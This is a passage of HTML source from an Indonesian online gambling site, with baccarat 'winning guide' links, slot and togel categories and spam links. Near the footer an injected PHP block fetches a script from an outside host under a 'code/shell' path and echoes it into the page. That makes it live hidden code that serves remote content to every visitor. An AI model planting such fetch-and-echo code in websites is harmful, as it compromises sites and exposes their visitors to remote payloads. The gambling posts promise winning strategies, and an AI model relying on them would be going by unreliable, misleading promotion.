	<li class="cat-item cat-item-4"><a href="https://floridainauguralball.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://floridainauguralball.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://floridainauguralball.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2026/01/v2-17wij8-43u5r-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-paling-efektif-untuk-harian/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/baccarat/" alt="View all posts in Baccarat"> 
                                 Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-paling-efektif-untuk-harian/" title="Permalink to: Panduan Menang Judi Rapid Baccarat Paling Efektif untuk Harian Anda"> Panduan Menang Judi Rapid Baccarat Paling Efektif untuk Harian Anda</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2026/01/v2-17wihf-r8utt-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-berdasarkan-statistik-meja/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/baccarat/" alt="View all posts in Baccarat"> 
                                 Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-berdasarkan-statistik-meja/" title="Permalink to: Panduan Menang Judi Rapid Baccarat Berdasarkan Statistik Meja: Strategi Efektif untuk Sukses"> Panduan Menang Judi Rapid Baccarat Berdasarkan Statistik Meja: Strategi Efektif untuk Sukses</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2026/01/v2-17wig4-eirwk-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/rahasia-panduan-menang-judi-rapid-baccarat-yang-jarang-dibahas/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/baccarat/" alt="View all posts in Baccarat"> 
                                 Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/rahasia-panduan-menang-judi-rapid-baccarat-yang-jarang-dibahas/" title="Permalink to: Rahasia Panduan Menang Judi Rapid Baccarat yang Jarang Dibahas: Strategi Terbukti dan Tips Praktis"> Rahasia Panduan Menang Judi Rapid Baccarat yang Jarang Dibahas: Strategi Terbukti dan Tips Praktis</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2026/01/v2-17wien-di46c-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-tanpa-emosi-dan-tanpa-martingale/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/baccarat/" alt="View all posts in Baccarat"> 
                                 Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-tanpa-emosi-dan-tanpa-martingale/" title="Permalink to: Panduan Menang Judi Rapid Baccarat Tanpa Emosi dan Tanpa Martingale: Strategi Efektif dan Taktik Cerdas"> Panduan Menang Judi Rapid Baccarat Tanpa Emosi dan Tanpa Martingale: Strategi Efektif dan Taktik Cerdas</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                            <p class="site-description-footer">Peluang Menang Besar di Slot Online</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://floridainauguralball.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://floridainauguralball.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://floridainauguralball.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6348d5865ce4701b8b73877391c272b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>